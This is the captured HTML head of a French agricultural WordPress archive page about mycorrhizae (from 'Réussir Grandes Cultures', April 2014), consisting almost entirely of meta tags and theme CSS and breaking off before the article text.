

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.terr-avenir.com/archives/1245
body_size: 18590
content:
<!DOCTYPE html>
<html lang="fr-FR">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Mycorhizes &#8211; Réussir Grandes Cultures avril 2014 &#8211; Terr-avenir</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Terr-avenir &raquo; Flux" href="https://www.terr-avenir.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Terr-avenir &raquo; Flux des commentaires" href="https://www.terr-avenir.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.terr-avenir.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.terr-avenir.com%2Farchives%2F1245" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.terr-avenir.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.terr-avenir.com%2Farchives%2F1245&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.terr-avenir.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.terr-avenir.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.terr-avenir.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #15a554;--wp--preset--color--background-color: #E5E5E5;--wp--preset--color--header-gradient: #81d742;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hestia-clients-bar-css' href='https://www.terr-avenir.com/wp-content/plugins/themeisle-companion/obfx_modules/companion-legacy/assets/css/hestia/clients-bar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='calendarizeit-css' href='https://www.terr-avenir.com/wp-content/plugins/calendarize-it/css/frontend.min.css?ver=4.0.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='rhc-last-minue-css' href='https://www.terr-avenir.com/wp-content/plugins/calendarize-it/css/last_minute_fixes.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rhc-widgets-css' href='https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-accordion-widget/rhc_widgets.css?ver=1.0.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.terr-avenir.com/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css' href='https://www.terr-avenir.com/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.0.23' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css' href='https://www.terr-avenir.com/wp-content/themes/hestia/style.min.css?ver=3.0.23' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>
.hestia-top-bar, .hestia-top-bar .widget.widget_shopping_cart .cart_list {
			background-color: #363537
		}
		.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill {
			-webkit-box-shadow: inset 0 0 0px 9999px #363537
		}.hestia-top-bar, .hestia-top-bar .widget .label-floating input[type=search], .hestia-top-bar .widget.widget_search form.form-group:before, .hestia-top-bar .widget.widget_product_search form.form-group:before, .hestia-top-bar .widget.widget_shopping_cart:before {
			color: #ffffff
		} 
		.hestia-top-bar .widget .label-floating input[type=search]{
			-webkit-text-fill-color:#ffffff !important 
		}
		.hestia-top-bar div.widget.widget_shopping_cart:before, .hestia-top-bar .widget.widget_product_search form.form-group:before, .hestia-top-bar .widget.widget_search form.form-group:before{
			background-color: #ffffff
		}.hestia-top-bar a, .hestia-top-bar .top-bar-nav li a {
			color: #ffffff
		}
		.hestia-top-bar ul li a[href*="mailto:"]:before, .hestia-top-bar ul li a[href*="tel:"]:before{
			background-color: #ffffff
		}
		.hestia-top-bar a:hover, .hestia-top-bar .top-bar-nav li a:hover {
			color: #eeeeee
		}
		.hestia-top-bar ul li:hover a[href*="mailto:"]:before, .hestia-top-bar ul li:hover a[href*="tel:"]:before{
			background-color: #eeeeee
		}
		

		a,
		.navbar .dropdown-menu li:hover > a,
		.navbar .dropdown-menu li:focus > a,
		.navbar .dropdown-menu li:active > a,
		.navbar .navbar-nav > li .dropdown-menu li:hover > a,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a:hover,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a:focus,
		a:hover,
		.card-blog a.moretag:hover,
		.card-blog a.more-link:hover,
		.widget a:hover,
		.has-text-color.has-accent-color,
		p.has-text-color a {
		    color:#15a554;
		}
		
		.svg-text-color{
			fill:#15a554;
		}
		
		.pagination span.current, .pagination span.current:focus, .pagination span.current:hover {
			border-color:#15a554
		}
		
		button,
		button:hover,
		.woocommerce .track_order button[type="submit"],
		.woocommerce .track_order button[type="submit"]:hover,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,
		input[type="button"],
		input[type="button"]:hover,
		input[type="submit"],
		input[type="submit"]:hover,
		input#searchsubmit,
		.pagination span.current,
		.pagination span.current:focus,
		.pagination span.current:hover,
		.btn.btn-primary,
		.btn.btn-primary:link,
		.btn.btn-primary:hover,
		.btn.btn-primary:focus,
		.btn.btn-primary:active,
		.btn.btn-primary.active,
		.btn.btn-primary.active:focus,
		.btn.btn-primary.active:hover,
		.btn.btn-primary:active:hover,
		.btn.btn-primary:active:focus,
		.btn.btn-primary:active:hover,
		.hestia-sidebar-open.btn.btn-rose,
		.hestia-sidebar-close.btn.btn-rose,
		.hestia-sidebar-open.btn.btn-rose:hover,
		.hestia-sidebar-close.btn.btn-rose:hover,
		.hestia-sidebar-open.btn.btn-rose:focus,
		.hestia-sidebar-close.btn.btn-rose:focus,
		.label.label-primary,
		.hestia-work .portfolio-item:nth-child(6n+1) .label,
		.nav-cart .nav-cart-content .widget .buttons .button,
		.has-accent-background-color[class*="has-background"] {
		    background-color: #15a554;
		}
		
		@media (max-width: 768px) {
	
			.navbar-default .navbar-nav>li>a:hover,
			.navbar-default .navbar-nav>li>a:focus,
			.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,
			.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,
			.navbar button.navbar-toggle:hover,
			.navbar .navbar-nav li:hover > a i {
			    color: #15a554;
			}
		}
		
		body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),
		body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external),
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,
		input[type="submit"],
		input[type="button"],
		.btn.btn-primary,
		.widget_product_search button[type="submit"],
		.hestia-sidebar-open.btn.btn-rose,
		.hestia-sidebar-close.btn.btn-rose,
		.everest-forms button[type=submit].everest-forms-submit-button {
		    -webkit-box-shadow: 0 2px 2px 0 rgba(21,165,84,0.14),0 3px 1px -2px rgba(21,165,84,0.2),0 1px 5px 0 rgba(21,165,84,0.12);
		    box-shadow: 0 2px 2px 0 rgba(21,165,84,0.14),0 3px 1px -2px rgba(21,165,84,0.2),0 1px 5px 0 rgba(21,165,84,0.12);
		}
		
		.card .header-primary, .card .content-primary,
		.everest-forms button[type=submit].everest-forms-submit-button {
		    background: #15a554;
		}
		
		body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,
		body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,
		input[type="submit"]:hover,
		input[type="button"]:hover,
		input#searchsubmit:hover,
		.widget_product_search button[type="submit"]:hover,
		.pagination span.current,
		.btn.btn-primary:hover,
		.btn.btn-primary:focus,
		.btn.btn-primary:active,
		.btn.btn-primary.active,
		.btn.btn-primary:active:focus,
		.btn.btn-primary:active:hover,
		.hestia-sidebar-open.btn.btn-rose:hover,
		.hestia-sidebar-close.btn.btn-rose:hover,
		.pagination span.current:hover,
		.everest-forms button[type=submit].everest-forms-submit-button:hover,
 		.everest-forms button[type=submit].everest-forms-submit-button:focus,
 		.everest-forms button[type=submit].everest-forms-submit-button:active {
			-webkit-box-shadow: 0 14px 26px -12px rgba(21,165,84,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(21,165,84,0.2);
		    box-shadow: 0 14px 26px -12px rgba(21,165,84,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(21,165,84,0.2);
			color: #fff;
		}
		
		.form-group.is-focused .form-control {
			background-image: -webkit-gradient(linear,left top, left bottom,from(#15a554),to(#15a554)),-webkit-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
			background-image: -webkit-linear-gradient(linear,left top, left bottom,from(#15a554),to(#15a554)),-webkit-linear-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
			background-image: linear-gradient(linear,left top, left bottom,from(#15a554),to(#15a554)),linear-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
		}
		
		.navbar:not(.navbar-transparent) li:not(.btn):hover > a,
		.navbar li.on-section:not(.btn) > a,
		.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover > a,
		.navbar.full-screen-menu .navbar-toggle:hover,
		.navbar:not(.navbar-transparent) .nav-cart:hover,
		.navbar:not(.navbar-transparent) .hestia-toggle-search:hover {
				color:#15a554
		}
		
			.header-filter-gradient {
				background: linear-gradient(45deg, rgba(129,215,66,1) 0%, rgb(195,243,45) 100%);
			}
			.has-text-color.has-header-gradient-color { color: #81d742; }
			.has-header-gradient-background-color[class*="has-background"] { background-color: #81d742; }
			
		.has-text-color.has-background-color-color { color: #E5E5E5; }
		.has-background-color-background-color[class*="has-background"] { background-color: #E5E5E5; }
		
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item), input[type="submit"]:not(.search-submit), body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button, .woocommerce .product button.button, .woocommerce .product button.button.alt, .woocommerce .product #respond input#submit, .woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button, .woocommerce-checkout #payment #place_order, .woocommerce-account.woocommerce-page button.button, .woocommerce .track_order button[type="submit"], .nav-cart .nav-cart-content .widget .buttons .button, .woocommerce a.button.wc-backward, body.woocommerce .wccm-catalog-item a.button, body.woocommerce a.wccm-button.button, form.woocommerce-form-coupon button.button, div.wpforms-container .wpforms-form button[type=submit].wpforms-submit, div.woocommerce a.button.alt, div.woocommerce table.my_account_orders .button, .btn.colored-button, .btn.btn-left, .btn.btn-right, .btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){ padding-top:15px;  padding-bottom:15px;  padding-left:33px;  padding-right:33px; }
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item), input[type="submit"]:not(.search-submit), body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button, .woocommerce .product button.button, .woocommerce .product button.button.alt, .woocommerce .product #respond input#submit, .woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button, .woocommerce-checkout #payment #place_order, .woocommerce-account.woocommerce-page button.button, .woocommerce .track_order button[type="submit"], .nav-cart .nav-cart-content .widget .buttons .button, .woocommerce a.button.wc-backward, body.woocommerce .wccm-catalog-item a.button, body.woocommerce a.wccm-button.button, form.woocommerce-form-coupon button.button, div.wpforms-container .wpforms-form button[type=submit].wpforms-submit, div.woocommerce a.button.alt, div.woocommerce table.my_account_orders .button, input[type="submit"].search-submit, .hestia-view-cart-wrapper .added_to_cart.wc-forward, .woocommerce-product-search button, .woocommerce-cart .actions .button, #secondary div[id^=woocommerce_price_filter] .button, .woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button, .searchform input[type=submit], .searchform button, .search-form:not(.media-toolbar-primary) input[type=submit], .search-form:not(.media-toolbar-primary) button, .woocommerce-product-search input[type=submit], .btn.colored-button, .btn.btn-left, .btn.btn-right, .btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px;}
@media (min-width: 769px){
			.page-header.header-small .hestia-title,
